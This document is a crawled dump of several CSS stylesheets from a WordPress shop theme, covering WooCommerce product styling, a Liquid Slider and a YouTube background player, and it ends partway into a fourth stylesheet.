    border: none;

    background-color: #fff;

    color: #121212;

    border-radius: 4px 4px 0 0;

}

.tab-pane {

    padding: 15px;

    background-color: #f5f5f5;

}

.nav-tabs {

    border: none;

}

.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {

    color: #121212;

    text-decoration: none;

    background-color: #f5f5f5;

    outline: 0;

}

.nav-tabs-dark > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {

    color: #fff;

    background-color: #272727;

    cursor: default;

    border: none;

    border-bottom-color: transparent;

}

.tab-pane-dark {

    padding: 15px;

    color: #fff;

    background-color: #272727;

}

/* ==== 24) Shop ==== */

#separator-shop {

    background-position: center 0%;

	/*background-size: cover;*/

	/*background-repeat: no-repeat;*/

	background-attachment: fixed;

	display: table;

	width: 100%;

	/*height: 100%;*/

	/*min-height: 100%;*/

	overflow-x: hidden;

	overflow-y: hidden;

	vertical-align: middle;

	z-index: 1;

	color: #fff;

}

.shop-slider {

    color: #fff;

	position: relative;

	z-index: 3;

	text-align: center;

	height: 100%;

	padding-top: 100px;

	padding-bottom: 0px;

}

.header-shop {

    position: fixed;

	width: 100%;

	left: 0;

	top: 0;

	text-align: center;

	z-index: 4;

}

.shop-title {

    padding-top: 10px;

	padding-bottom: 20px;

    padding-left: 15px;

    padding-right: 15px;

}

#shop-product {

    padding-top: 20px;

    margin-bottom: 60px;

}

.shop-products {

    list-style: none;

    padding: 0;

}

.shop-products .star-rating

{

    float: none;

    margin-bottom: 5px;

}

.product-img {

    padding-top: 25px;

}

.shop-thumbnail {

    width: 100%;

    height: auto;

    

    -webkit-transition:all .7s ease 0;

    -moz-transition:all .7s ease 0;

    -ms-transition:all .7s ease 0;

    -o-transition:all .7s ease 0;

    transition:all .7s ease 0;

}

.shop-image-wrapper img

{

    -webkit-transition:all .7s ease 0;

    -moz-transition:all .7s ease 0;

    -ms-transition:all .7s ease 0;

    -o-transition:all .7s ease 0;

    transition:all .7s ease 0;

}

.shop-thumbnail:hover,.shop-image-wrapper img:hover {

    -webkit-transform:rotate(20deg) scale(1.5);

     -moz-transform:rotate(20deg) scale(1.5);

       -o-transform:rotate(20deg) scale(1.5);

      -ms-transform:rotate(20deg) scale(1.5);

          transform:rotate(20deg) scale(1.5);

    -moz-transform:scale(1.1);

    -ms-transform:scale(1.1);

    -o-transform:scale(1.1);

    transform:scale(1.1);

}

.shop-item {

    margin: 0 0 25px 0;

}

.product-img .onsale

{

    top: 0px;

}

.product-price {

    margin-top: 20px;

}

.product-price ins

{

    text-decoration: none;

}

.product-price ins span{

  font-size: 25px;

  text-decoration: none;

}

.product-price del span{

  font-family: 'Raleway', sans-serif;

  font-weight: 300;

  color: #121212;

  font-size: 20px;

  text-decoration: none;

  font-weight: 300;

}

.onsale:hover {

    opacity: .9;

    -webkit-transform: rotate(-20deg);

     -moz-transform: rotate(-20deg);

       -o-transform: rotate(-20deg);

      -ms-transform: rotate(-20deg);

          transform: rotate(-20deg);

}

.shop-item-title {

    font-size: 18px;

    padding-top: 15px;

    padding-bottom: 2px;

    margin: 0;

    color: #121212;

    

    -webkit-transition:all .5s ease 0;

    -moz-transition:all .5s ease 0;

    -ms-transition:all .5s ease 0;

    -o-transition:all .5s ease 0;

    transition:all .5s ease 0;

}

.shop-item-title:hover {

    -webkit-transform:scale(1.1);

    -moz-transform:scale(1.1);

    -ms-transform:scale(1.1);

    -o-transform:scale(1.1);

    transform:scale(1.1);

}

.price {

    margin: 0;

}

.price del {

    color: #121212;

}

.price-small {

    font-size: 14px;

}

.price-big {

    font-size: 18px;

}

.shop-item-btn a {

    color: #fff;

}

.quantity

{

    float: left;

    margin-right: 10px;

    position: relative;

    margin-top: 3px;

}

.quantity input.qty

{

}

.quantity-input {

    width: 50px;

}

.label-qty

{

    margin-top: 5px;

    margin-right: 7px;

}

.product-category {

    margin-top: 15px;

}

/*Some inherit custom woocom css*/

.woocommerce .quantity .plus, .woocommerce .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce #content .quantity .minus, .woocommerce-page .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page #content .quantity .minus {

    display: block;

    padding: 0;

    margin: 0;

    position: absolute;

    text-align: center;

    vertical-align: text-top;

    width: 20px;

    height: 15px;

    text-decoration: none;

    overflow: visible;

    font-weight: bold;

    cursor: pointer;

    line-height: 13px;

    font-size: 12px;

    -webkit-border-radius: 2px;

    border-radius: 2px;

    color: #5e5e5e;

    text-shadow: 0 1px 0 rgba(255,255,255,0.8);

    border: 1px solid #c7c0c7;

    background: #f7f6f7;

    background: -webkit-gradient(linear,left top,left bottom,from(#f7f6f7),to(#dfdbdf));

    background: -webkit-linear-gradient(#f7f6f7,#dfdbdf);

    background: -moz-linear-gradient(center top,#f7f6f7 0%,#dfdbdf 100%);

    background: -moz-gradient(center top,#f7f6f7 0%,#dfdbdf 100%);

    -webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075), inset 0 1px 0 rgba(255,255,255,0.3), 0 1px 2px rgba(0,0,0,0.1);

    -moz-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075), inset 0 1px 0 rgba(255,255,255,0.3), 0 1px 2px rgba(0,0,0,0.1);

    box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075), inset 0 1px 0 rgba(255,255,255,0.3), 0 1px 2px rgba(0,0,0,0.1);

}

.woocommerce .quantity .minus, .woocommerce #content .quantity .minus, .woocommerce-page .quantity .minus, .woocommerce-page #content .quantity .minus {

    bottom: 0;

    right: 0;

    -webkit-border-top-left-radius: 0;

    -webkit-border-top-right-radius: 0;

    border-top-left-radius: 0;

    border-top-right-radius: 0;

}

.woocommerce .quantity .plus, .woocommerce #content .quantity .plus, .woocommerce-page .quantity .plus, .woocommerce-page #content .quantity .plus {

    top: 0;

    right: 0;

    border-bottom: 0;

    -webkit-border-bottom-left-radius: 0;

    -webkit-border-bottom-right-radius: 0;

    border-bottom-left-radius: 0;

    border-bottom-right-radius: 0;

}

.woocommerce p.stars a.star-1, .woocommerce p.stars a.star-2, .woocommerce p.stars a.star-3, .woocommerce p.stars a.star-4, .woocommerce p.stars a.star-5, .woocommerce-page p.stars a.star-1, .woocommerce-page p.stars a.star-2, .woocommerce-page p.stars a.star-3, .woocommerce-page p.stars a.star-4, .woocommerce-page p.stars a.star-5 {

    border-right: 1px solid #ccc;

}

/*Rating star*/

.woocommerce p.stars a, .woocommerce-page p.stars a {

    display: inline-block;

    font-weight: 700;

    margin-right: 1em;

    position: relative;

    text-indent: -9999px;

}

.woocommerce p.stars a.star-1, .woocommerce-page p.stars a.star-1 {

    width: 2em;

}

.woocommerce p.stars a.star-2, .woocommerce-page p.stars a.star-2 {

    width: 3em;

}

.woocommerce p.stars a.star-3, .woocommerce-page p.stars a.star-3 {

    width: 4em;

}

.woocommerce p.stars a.star-4, .woocommerce-page p.stars a.star-4 {

    width: 5em;

}

.woocommerce p.stars a.star-5, .woocommerce-page p.stars a.star-5 {

    width: 6em;

    border: 0;

}

.woocommerce p.stars a:after, .woocommerce-page p.stars a:after

{

    font-family: star!important;

    color: #cacaca;

    text-indent: 0;

    position: absolute;

    top: 0px;

    left: 0px;

    font-weight: normal;

}

.woocommerce p.stars a.star-1:after, .woocommerce-page p.stars a.star-1:after {

    content: "S"!important;

}

.woocommerce p.stars a.star-2:after, .woocommerce-page p.stars a.star-2:after {

    content: "SS"!important;

}

.woocommerce p.stars a.star-3:after, .woocommerce-page p.stars a.star-3:after {

    content: "SSS"!important;

}

.woocommerce p.stars a.star-4:after, .woocommerce-page p.stars a.star-4:after {

    content: "SSSS"!important;

}

.woocommerce p.stars a.star-5:after, .woocommerce-page p.stars a.star-5:after {

    content: "SSSSS"!important;

}

.woocommerce-tabs

{

    margin-top: 60px;

}

.form-control {

    border: 1px solid #F2F2F2;

    -webkit-box-shadow: none;

    box-shadow: none;

}

/* shop item hover effect */

.shop-image-wrapper {

    -webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,0.25);

    -moz-box-shadow:0 1px 2px 0 rgba(0,0,0,0.25);

    -ms-box-shadow:0 1px 2px 0 rgba(0,0,0,0.25);

    -o-box-shadow:0 1px 2px 0 rgba(0,0,0,0.25);

    box-shadow:0 1px 2px 0 rgba(0,0,0,0.25);

    display:block;

    overflow:hidden;

    position:relative;

}

.shop-btn-box {

    background-color:#fff;

    color: #121212;

    border:medium none;

    display:inline-block!important;

    float:none!important;

    font-size:18px;

    font-weight:400;

    height:40px;

    line-height:40px;

    text-align:center;

    width:40px;

    margin:0 2px;

    -webkit-transition:all .3s ease 0;

    -moz-transition:all .3s ease 0;

    -ms-transition:all .3s ease 0;

    -o-transition:all .3s ease 0;

    transition:all .3s ease 0;

}

.shop-btn-box:hover {

    color: #fff;

}

.shop-image-wrapper .shop-hover {

    visibility:hidden;

    opacity:0;

    position:absolute;

    text-align:left;

    width:100%;

    left: 20px;

    bottom: 20px;

    margin-top:-20px;

    -webkit-transform:rotate(90deg) scale(0.2);

    -moz-transform:rotate(90deg) scale(0.2);

    -ms-transform:rotate(90deg) scale(0.2);

    -o-transform:rotate(90deg) scale(0.2);

    transform:rotate(90deg) scale(0.2);

    -webkit-transition:all .5s ease 0;

    -moz-transition:all .5s ease 0;

    -ms-transition:all .5s ease 0;

    -o-transition:all .5s ease 0;

    transition:all .5s ease 0;

}

.shop-image-wrapper:hover .shop-hover {

    opacity:1;

    visibility:visible;

    -webkit-transform: scale(1);

    -moz-transform:scale(1);

    -ms-transform:scale(1);

    -o-transform:scale(1);

    transform:scale(1);

}

.comment-reply-title

{

    font-family: 'Raleway', sans-serif;

    font-size: 20px;

    font-weight: 300;

}

.product-comments {

    list-style: none;

    padding: 0;

}

.review-avatar {

    float: left;

    margin-right: 10px;

}

.img-avatar {

    height: 50px;

}

.reviewer {

    margin-bottom: 10px;

}

.star-rating {

    float: left;

    position: relative;

    top: 2px;

    font-family: 'star'!important;

    font-size: 1em;

    height: 1.2em;

    line-height: 1em;

    overflow: hidden;

    position: relative;

    width: 5.4em;

    margin-right: 10px;

}

.star-rating:before {

    color: #cacaca;

    content: "SSSSS"!important;

    float: left;

    left: 0;

    position: absolute;

    top: 0;

    font-weight: normal;

}

.star-rating span:before {

    content: "SSSSS"!important;

    left: 0;

    position: absolute;

    top: 0;

    font-weight: normal;

}

.star-rating span {

    float: left;

    left: 0;

    overflow: hidden;

    padding-top: 1.5em;

    position: absolute;

    top: 0;

}

.shop-pagination {

    margin-bottom: 30px;

}

.pagination > li > a {

    color: #222;

}

.pagination > .active > a {

    color: #fff;

    cursor: pointer;

    border-color: #fff;

}

.pagination > .active > a:hover {

    background-color: #333;

    border-color: #fff;

}

.shop-sidebar {

    

}

.shop-widget-container {

    margin-bottom: 20px;

}

.top-rated-list,

.product_list_widget{

    list-style: none;

    display: inline;

    padding: 0;

    margin-bottom: 20px;

}

.top-rated-list li,

.product_list_widget li{

    list-style: none;

    display: inline;

    padding: 0;

    margin-bottom: 20px;

}

.product_list_widget p{

    margin: 0px;

}

.section_row

{

    position: relative;

}

.fullwidth

{

    display: table;

    width: 100%;

}

.fullwidth .row

{

    margin: 0px;

}

.fullwidth .vc_map_responsive

{

    margin-bottom: 0px;

}

.fullwidth .col-md-12

{

    padding: 0px;

}

/*

Sidebar

*/

#sidebar .search-form .screen-reader-text

{

    display: none;

}

.blog-widget-container>ul{

    padding: 0px;

    padding-left: 20px;

}

.blog-widget-container .cat-item,

.shop-widget-container .cat-item

{

    list-style: none;

    margin: 0px;

    padding: 0px;

}

.blog-widget-container .cat-item a,

.shop-widget-container .cat-item a

{



    background-color: #F2F2F2;

    padding: 5px 5px 5px 10px;

    margin-bottom: 5px;

    border-radius: 3px;

    color: #121212;

    display: block;

}

.tagcloud a{

    font-size: 13px !important;

    margin-top: 5px;

    display: inline-block;

    padding: 3px 9px;

    border: 1px solid #e8e8e8;

}

.fake_h20

{

    height: 20px;

}

.qoute-content h1,

.qoute-content h2,

.qoute-content h3,

.qoute-content h4,

.qoute-content h5,

.qoute-content h6

{

    display: inline;

}

.section_title p{

    font-size: 20px;

    font-weight: 300;

}

.quotes .fa-quote-left

{

    margin-right: 5px;

}

.qoutes .fa-quote-right{

    margin-left: 5px;

}

.white {

}

.shop-products

{

    display: table;

    width: 100%;

}

.price{

    font-size: 18px;

}

.price del

{

    font-size: 14px;

    font-weight: normal;

}

.price ins

{

    text-decoration: none;

}

.call-action-inline

{

    display: table;

    vertical-align: middle;

}

.panel-group .panel{

    margin-bottom: 5px;

}

.panel-group .panel+ br{

    display: none;

}

.wp-video-shortcode {

    max-width: 100%;

}

.wp-audio-shortcode {

    max-width: 100%;

}

.wp-video-shortcode embed

{

    max-width: 100%;

}

.shop-image-wrapper img

{

    max-width: 100%;

    height: auto;

}

.price_on_widget ins

{

    text-decoration: none;

}

.price_on_widget br{

    display: none;

}

footer .connected-icons li .fa-2-5x {

    font-size: 2.5em;

}



#grid-container-fullwidth  .cbp-caption-defaultWrap img{ width: 100%;}





/* Img Hover Effect */

.effects .img {

  position: relative;

  overflow: hidden;

}

.effects .img img {

  display: block;

  margin: auto;

  padding: 0;

  max-width: 100%;

  height: auto;

}



.overlay {

    display: block;

    position: absolute;

    z-index: 3;

    background: rgba(0, 0, 0, 0.8);

    overflow: hidden;

    transition: all 0.5s;

    -webkit-border-radius: 2%;

    -moz-border-radius: 2%;

    border-radius: 2%;

    overflow: hidden;

}



a.close-overlay {

  display: block;

  position: absolute;

  top: 0;

  right: 0;

  z-index: 100;

  width: 45px;

  height: 45px;

  font-size: 20px;

  font-weight: 700;

  color: #fff;

  line-height: 45px;

  text-align: center;

  background-color: #000;

  cursor: pointer;

}

a.close-overlay.hidden {

  display: none;

}



a.expand {

  display: block;

  position: absolute;

  z-index: 100;

  text-align: center;

  color: #fff;

  line-height: 50px;

  font-weight: 700;

  font-size: 30px;



}

#effect .overlay {

  top: 0;

  bottom: 0;

  left: 0;

  right: 0;

  opacity: 0;

}

#effect .overlay a.expand {

  left: 0;

  right: 0;

  top: 0;

  margin: 0 auto;

  opacity: 0;

  -webkit-transition: all 0.5s;

  -moz-transition: all 0.5s;

  -o-transition: all 0.5s;

  transition: all 0.5s;

}

#effect .img.hover .overlay {

  opacity: 1;

}

#effect .img.hover .overlay a.expand {

  top: 50%;

  margin-top: -50px;

  opacity: 1;

}



/* Owl Slider */

.owl-theme .owl-controls .owl-buttons div {

	color: #1C1C1C;

	display: inline-block;

	zoom: 1;

	margin: 25px 3px 10px 3px;

	padding: 0px 10px;

	font-size: 18px;

	-webkit-border-radius: 0;

	-moz-border-radius: 0;

	border-radius: 0;

	background: transparent;

	filter: Alpha(Opacity=50);

	opacity: .5;

	transition: opacity 0.1s linear;

	-moz-transition: opacity 0.1s linear;

	-webkit-transition: opacity 0.1s linear;

	-o-transition: opacity 0.1s linear;

}

.owl-carousel  .owl-item {

	cursor: move; /* fallback if grab cursor is unsupported */

	cursor: grab;

	cursor: -moz-grab;

	cursor: -webkit-grab;

}

 /* Applies a "closed-hand" cursor during drag operation. */

.owl-carousel  .owl-item:active { 

	cursor: grabbing;

	cursor: -moz-grabbing;

	cursor: -webkit-grabbing;

}



/* Update v1.2.6 */

.woocommerce-cart .cart-collaterals .cart_totals table td, .woocommerce-cart .cart-collaterals .cart_totals table th{

	

}

@media (max-width: 640px) { 

	.amount {font-size: 10pt}

}

.cart_totals  tr td{padding: 6px !important }

*:not(div){	

	-webkit-transition: all 0.3s ease, background-position 1ms;

	-moz-transition: all 0.3s ease, background-position 1ms;

	-ms-transition: all 0.3s ease, background-position 1ms;

	-o-transition: all 0.3s ease, background-position 1ms;

	transition: all 0.3s ease, background-position 1ms;

}

.cart-btn {margin-top:  5px !important;  margin-bottom: 5px  !important}


--- FILE ---
content_type: text/css
request_url: https://favouritedesign.com.my/wp-content/themes/wunderkind/css/liquid-slider.css?ver=6.4.7
body_size: 2520
content:
/***********************************************************************
*
*  Liquid Slider
*  Kevin Batdorf
*
*  http://liquidslider.com
*
*  GPL license 
*
************************************************************************/

/******************************************************
* No JavaScript
* Use this to apply styles when Javascript is disabled,
* and be sure to include the ".no-js" class in your html 
* markup.
*******************************************************/
.no-js .liquid-slider {
  height:350px;
  overflow:scroll;
}
/******************************************************
* Preloader
* Use this to apply styles when Javascript is disabled,
* and be sure to include the ".no-js" class in your html 
* markup.
*******************************************************/
.ls-preloader {  
  background: url(../img/loading.gif) #f2f2f2 no-repeat center 75px;
  opacity:1;
  /* Do not edit below this line */
  width:100%;
  height:100%;
  position:absolute;
  top:0;
  left:0;
  z-index:4;
}

/******************************************************************
* Base Styles 
* The styles here will apply to everything. I recommend you keep
* the styles in here specific to mobile defices, then use
* the media queries at the bottom to define further styles for larger
* screen-sizes. Think Mobile First. But be cautious of how
* your site will look in older IE browsers.
*
* Additional media queries are at the bottom of this document
******************************************************************/
.ls-wrapper {
  margin:0 auto;
  /* Do not edit below this line */
  clear: both;
  overflow: auto;
  position: relative;
}

/******************************************************
* Main Container
* This is the main container (minus the navigation).
* Be sure to match the width with the .panel class, 
* or it won't work properly. Also, width only applies
* if you are not using the responsive setting.
*
* The responsive slider will interpret the width as the
* max width instead
*******************************************************/
.ls-wrapper .liquid-slider {
	/* [disabled]background: #f2f2f2; */
	width: 100%;
	/* Do not edit below this line */
	float: left;
	overflow: hidden;
	position: relative;
}
.ls-wrapper .panel-container {
  /* Do not edit below this line */
  position: relative;
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  /* from http://davidwalsh.name/translate3d */
}
.ls-wrapper .liquid-slider .panel-container .fade {
  /* Do not edit below this line */
  width:100%;
  opacity: 0;
  position: absolute;
  top: 0; 
  left: 0;
  display: block;
}

/******************************************************
* Panels
* This is for the panels. If you are using the 
* responsive setting, this will act as the max-width
* for the entire slider.
*******************************************************/
.ls-wrapper .liquid-slider .panel {  
  width: 1170px;
  /* Do not edit below this line */
  display: block;
  float: left;
}

/******************************************************
* These provide a base starting point for images and
* video. However, you will have to add more rules
* based on the content you use. Use the @media queries 
* at the bottom of this file.
*******************************************************/
.ls-wrapper .liquid-slider .panel img{
  /*
  width:100%;
  height:auto;  
  margin:0 5px;
  */
}

.ls-wrapper .liquid-slider .panel video {
  /*
  width:100%;  
  height:auto;
  */
}

/******************************************************
* This is mainly used to adjust the padding inside each 
* panel. If you are using the responsive setting, you
* need to use the settings below as this will not apply.
*******************************************************/
.ls-wrapper .liquid-slider .panel-wrapper {  
  padding: 20px;
  /* Do not edit below this line */
  position:relative;
}

/*****************************************************
* This will adjust styles for all navigation tabs
* less of course the select box used for mobile 
* navigation. The .current styles will apply only to 
* the current tab.
*
* You may use this section to create navigation for
* mobile devices if you set mobileNavigation: false
* Be sure to edit media queries for larger devices below
* I have included an example below in comments.
*
* .currentCrossLink refers to external crosslinking.
*******************************************************/
.ls-wrapper .ls-nav a {
  background: #d8d8d8;
  color: #333333;
  margin-right: 1px;
  padding: 10px 15px;  
  outline:0;
}
.ls-wrapper .ls-nav a:hover {
  background: #f2f2f2;
  color: #333333;
  text-shadow: none;
}
.ls-wrapper .ls-nav .current {
  background: #f2f2f2;
}
.currentCrossLink {
  font-weight: bold;
}
.ls-wrapper .ls-nav ul {  
  padding:0;
  /* Do not edit below this line */
  clear: both;
  display: block;
  margin: auto;
  overflow: hidden;
}
.ls-wrapper .ls-nav ul li {
  /* Do not edit below this line */
  display: inline;
}
.ls-wrapper .ls-nav ul li a {
 
  /* Do not edit below this line */
  display: block;
  float: left;
  text-decoration: none;
}
/*****************************************************
* Mobile Menu
* This will adjust styles for selectbox styles. I have
* included a simple example to create a custom select
* box.
*******************************************************/
.ls-wrapper .ls-nav {
  overflow:hidden;
  clear:both;
}
.ls-wrapper .ls-select-box {  
  /* Delete these if you want the standard select box.
     Also delete the rules below */

  width: 100%;
  height: 35px;
  overflow: hidden;

  
}
.ls-wrapper .ls-select-box select {  
  /* If you want the standard select box, use 
  width:100%
  And delete the rest of the styling here */

  width: 150%;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance:none;
  background: transparent;
  padding: 5px;
  font-size: 110%;
  border: none;
  height: 35px;
  cursor:pointer;
  outline: 0;
}

/******************************************************
* Arrows
* This section refers to both the non-graphical and 
* graphical navigation arrows. 
*
* Some settings will be overwritten when using the 
* responsive setting.
*******************************************************/
.ls-wrapper .ls-nav-left, .ls-wrapper .ls-nav-right {
  /* Do not edit below this line */
  float: left;
}
.ls-wrapper .ls-nav-left a, .ls-wrapper .ls-nav-right a {
  /* non-graphical arrows */
  background: #000;
  color: #fff;
  padding: 5px;
  width: 100px;
  /* Do not edit below this line */
  display: block;
  text-align: center;
  text-decoration: none;
}
.ls-wrapper .ls-nav-left-arrow, .ls-wrapper .ls-nav-right-arrow {
  cursor: pointer;
  /* Do not edit below this line */
  float: left;
}
.ls-wrapper .ls-nav-left-arrow a, .ls-wrapper .ls-nav-right-arrow a {
  /* Do not edit below this line */
  display: block;
}
.ls-wrapper .ls-nav-left, .ls-wrapper .ls-nav-left-arrow {
  /* Do not edit below this line */
  clear: both;
}


.ls-wrapper .ls-nav-right-arrow {
  width: 25px;
  height: 25px;
    transition: all 0.5s ease;
  background: url(../img/arrow.png) no-repeat bottom left;
  margin-right: 5px;
    top: 50%;
    
  /* Do not edit below this line */
  position:relative;
}
.ls-wrapper .ls-nav-left-arrow {
  width: 25px;
  height: 25px;
    transition: all 0.5s ease;
  background: url(../img/arrow.png) no-repeat top right;
  margin-left: 5px;
    top: 50%;
  /* Do not edit below this line */
  position:relative;
}
.ls-wrapper .ls-nav-left-arrow:hover {
  /* Left graphical arrows hover */
  background: url(../img/arrow.png) no-repeat top left;
}
.ls-wrapper .ls-nav-left-arrow:active {
  /* Left graphical arrows click */
}
.ls-wrapper .ls-nav-right-arrow:hover {
  /* Right graphical arrows hover */
  background: url(../img/arrow.png) no-repeat bottom right;
}
.ls-wrapper .ls-nav-right-arrow:active {
  /* Right graphical arrows click */
}
.arrows .liquid-slider {
    
  /* Margin between slider and arrows */
  margin: 0 10px;
}

/******************************************************
* Responsive Styles
* Here are the main responsive styles. This mostly 
* covers the arrows, and most of the settings can be
* applied above.
*******************************************************/
.ls-responsive .liquid-slider {
  /* Do not edit below this line */
  width: 100%;
  margin: 0;
}
.ls-responsive .liquid-slider .panel .panel-wrapper {
  padding: 10px;
}
.ls-responsive .ls-nav-left {
  /* Left non-graphical arrows */
  /* Do not edit below this line */
  position: absolute;
  left: 0;
  z-index: 4;
}
.ls-responsive .ls-nav-left a {
  /* Left non-graphical arrows */
  background: #9A9A9A;
  width: 80px;
}
.ls-responsive .ls-nav-left a:hover {
  /* Left non-graphical hover */
  background: #747474;
}
.ls-responsive .ls-nav-right {
  /* Right non-graphical arrows */
  /* Do not edit below this line */
  position: absolute;
  right: 0;
  z-index: 4;
}
.ls-responsive .ls-nav-right a {
  /* Right non-graphical arrows */
  background: #9A9A9A;
  width: 80px;
}
.ls-responsive .ls-nav-right a:hover {
  /* Right non-graphical arrows hover */
  background: #747474;
}
.ls-responsive .ls-nav-left-arrow {
  /* Do not edit below this line */
  position: absolute;
  left: 0;
  z-index: 4;
}
.ls-responsive .ls-nav-right-arrow {
  /* Do not edit below this line */
  position: absolute;
  right: 0;
  z-index: 4;
}

/******************************************************************
* Larger Mobile Devices
* This is for devices like the Galaxy Note or something that's 
* larger than an iPhone but smaller than a tablet. 
******************************************************************/
@media only screen and (min-width: 481px) {
  .ls-wrapper .liquid-slider .panel img {
    /* Example */
    /*
    width:24%;
    margin:2px;
    */
  }

}

/******************************************************************
* Tablet & Smaller Laptops
* This will include tablets and some netbooks.
******************************************************************/
@media only screen and (min-width: 768px) {
  .ls-wrapper .liquid-slider .panel img{
    /* Example */
    /*
    width:24%;
    */
  }
  .ls-responsive .liquid-slider .panel .panel-wrapper {
    padding: 20px 35px;
  }
}

/******************************************************************
* DESKTOP 
* This is the average viewing window. So Desktops, Laptops, and 
* in general anyone not viewing on a mobile device. Here's where
* you can add resource intensive styles.
******************************************************************/
@media only screen and (min-width: 1030px) {
  

}

/******************************************************************
* LARGE VIEWING SIZE 
* This is for the larger monitors and possibly full screen viewers.
******************************************************************/
@media only screen and (min-width: 1240px) {
  

}

/******************************************************************
* RETINA (2x RESOLUTION DEVICES)
* This applies to the retina iPhone (4s) and iPad (2,3) along with 
* other displays with a 2x resolution. You can also create a media
* query for retina AND a certain size if you want. Go Nuts.
******************************************************************/

@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
       only screen and (min--moz-device-pixel-ratio: 1.5),
       only screen and (min-device-pixel-ratio: 1.5) {
  

}


--- FILE ---
content_type: text/css
request_url: https://favouritedesign.com.my/wp-content/themes/wunderkind/css/YTPlayer.css?ver=6.4.7
body_size: 4948
content:
/*
 * ******************************************************************************
 *  jquery.mb.components
 *  file: YTPlayer.css
 *
 *  Copyright (c) 2001-2014. Matteo Bicocchi (Pupunzi);
 *  Open lab srl, Firenze - Italy
 *  email: matteo@open-lab.com
 *  site: 	http://pupunzi.com
 *  blog:	http://pupunzi.open-lab.com
 * 	http://open-lab.com
 *
 *  Licences: MIT, GPL
 *  http://www.opensource.org/licenses/mit-license.php
 *  http://www.gnu.org/licenses/gpl.html
 *
 *  last modified: 30/03/14 22.23
 *  *****************************************************************************
 */

/*
* jQuery.mb.components: mb.YTVPlayer
* © 2001 - 2012 Matteo Bicocchi (pupunzi), Open Lab
*
*/

@charset"UTF-8";

/* Generated by Font Squirrel (http://www.fontsquirrel.com) on May 30, 2013 */




@font-face {
  font-family: 'ytpregular';
  src: url('ytp-regular.eot');
}

@font-face {
  font-family: 'ytpregular';
  src: url([data-uri]) format('woff'),
  url('ytp-regular.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;

}
.mb_YTVPlayer :focus {
  outline: 0;
}


.mb_YTVPlayer{
  display:block;
  transform:translateZ(0);
  transform-style: preserve-3d;
  perspective: 1000;
  backface-visibility: hidden;
  transform:translate3d(0,0,0);
  animation-timing-function: linear;

}

.fullscreen{
  display:block!important;
  position: fixed!important;
  width: 100%!important;
  height: 100%!important;
  top: 0!important;
  left: 0!important;
  margin: 0!important;
  border: none !important;
}

.mb_YTVPlayer.fullscreen .mbYTP_wrapper{
  opacity:1 !important;
}


.mbYTP_wrapper iframe{
  max-width: 4000px !important;
}

.inline_YTPlayer{
  margin-bottom: 20px;
  vertical-align:top;
  position:relative;
  left:0;
  overflow: hidden;
  border-radius: 4px;
  -moz-box-shadow: 0 0 5px rgba(0,0,0,.7);
  -webkit-box-shadow: 0 0 5px rgba(0,0,0,.7);
  box-shadow: 0 0 5px rgba(0,0,0,.7);
  background: rgba(0,0,0,.5);
}

.inline_YTPlayer img{
  border: none!important;
  -moz-transform: none!important;
  -webkit-transform: none!important;
  -o-transform: none!important;
  transform: none!important;
  margin:0!important;
  padding:0!important
}

/*CONTROL BAR*/

.mb_YTVPBar .ytpicon{
  font-size: 20px;
  font-family: 'ytpregular';
}

.mb_YTVPBar .mb_YTVPUrl.ytpicon{
  font-size: 30px;
}


.mb_YTVPBar{

  transition: opacity 1s;
  -moz-transition: opacity 1s;
  -webkit-transition: opacity 1s;
  -o-transition: opacity 1s;

  display:block;
  width:100%;
  height:10px;
  padding:5px;
  background:#333;
  position:fixed;
  bottom:0;
  left:0;
  -moz-box-sizing:padding-box;
  -webkit-box-sizing:border-box;
  text-align:left;
  z-index: 1000;
  font: 14px/16px sans-serif;
  color:white;
  opacity:.1;
}

.mb_YTVPBar.visible, .mb_YTVPBar:hover{
  opacity:1;
}


.mb_YTVPBar .buttonBar{

  transition: all 1s;
  -moz-transition: all 1s;
  -webkit-transition: all 1s;
  -o-transition: all 1s;

  background:transparent;
  font:12px/14px Calibri;
  position:absolute;
  top:-30px;
  left:0;
  padding: 5px;
  width:100%;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -o-box-sizing: border-box;
  box-sizing: border-box;
}
.mb_YTVPBar:hover .buttonBar{
  background: rgba(0,0,0,0.4);
}

.mb_YTVPBar span{
  display:inline-block;
  font:16px/20px Calibri, sans-serif;
  position:relative;
  width: 30px;
  height: 25px;
  vertical-align: middle;
}
.mb_YTVPBar span.mb_YTVPTime{
  width: 130px;
}

.mb_YTVPBar span.mb_YTVPUrl,.mb_YTVPBar span.mb_OnlyYT {
  position: absolute;
  width: auto;
  display:block;
  top:6px;
  right:10px;
  cursor: pointer;
}
.mb_YTVPBar span.mb_YTVPUrl img{
  width: 60px;
}

.mb_YTVPBar span.mb_OnlyYT {
  left:185px;
  right: auto;
}
.mb_YTVPBar span.mb_OnlyYT img{
  width: 25px;
}

.mb_YTVPBar span.mb_YTVPUrl a{
  color:white;
}

.mb_YTVPPlaypause,.mb_YTVPlayer .mb_YTVPPlaypause img{
  cursor:pointer;
}

.mb_YTVPMuteUnmute{
  cursor:pointer;
}

/*PROGRESS BAR*/
.mb_YTVPProgress{
  height:10px;
  width:100%;
  background:#222;
  bottom:0;
  left:0;
}

.mb_YTVPLoaded{
  height:10px;
  width:0;
  background:#444;
  left:0;
}

.mb_YTVTime{
  height:5px;
  width:0;
  background:#fff;
  bottom:0;
  left:0;
  -moz-box-shadow:#666666 1px 1px 3px;
  -webkit-box-shadow:#666666 1px 1px 3px;
}

.YTPOverlay.raster{
  background: url("../images/raster.png");
}

.YTPOverlay.raster.retina{
  background: url("../images/raster@2x.png");
}


--- FILE ---
content_type: text/css
request_url: https://favouritedesign.com.my/wp-content/themes/wunderkind/css/custom-woo.css?ver=6.4.7
body_size: 4081
content:
html
{
    height: 100%!important;
}
body{
    /*-webkit-overflow-scrolling: touch;*/
}
.woocommerce-ordering
{
    float: right;
}
.woocommerce-result-count
